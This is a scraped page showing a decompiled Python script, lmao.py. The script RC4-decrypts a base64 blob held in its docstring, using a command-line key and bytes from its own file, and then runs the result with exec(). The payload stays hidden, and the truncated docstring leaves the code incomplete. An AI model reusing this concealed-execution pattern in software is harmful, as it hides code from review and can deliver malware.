 lmao.py Delete
lmao.py
Download file
# uncompyle6 version 3.9.0
# Python bytecode version base 3.7.0 (3394)
# Decompiled from: Python 3.8.10 (default, Nov 22 2023, 10:22:35)
# [GCC 9.4.0]
# Embedded file name: lmao.py
"""nR9aRuepXAGTojNrgfy3ai8iY5vq86RrJVwkOPRl5ne9vqd2b38dWd650pxpK/OMwkl1qcOeY/Bf+GYqKR7UG/0stVv2AfMjCYyb9CGSnZHqeaXLEd/2rhrni1+oyqqKuuQbawVTNY7ZcFJqejDjyw+1i2TS
import sys
from base64 import b64decode as d
S = [i for i in range(256)]
j = 0
out = []
for i in range(256):
    j = (j + S[i] + ord(sys.argv[1][i % len(sys.argv[1])])) % 256
    S[i], S[j] = S[j], S[i]

i = j = 0
for char in d(globals()['__doc__']):
    i = (i + 1) % 256
    j = (j + S[i]) % 256
    S[i], S[j] = S[j], S[i]
    out.append(char ^ S[(S[i] + S[j]) % 256])

exec(''.join([chr(out[i] ^ open(sys.argv[0], 'rb').read(4)[i % 4]) for i in range(len(out))]))
Download file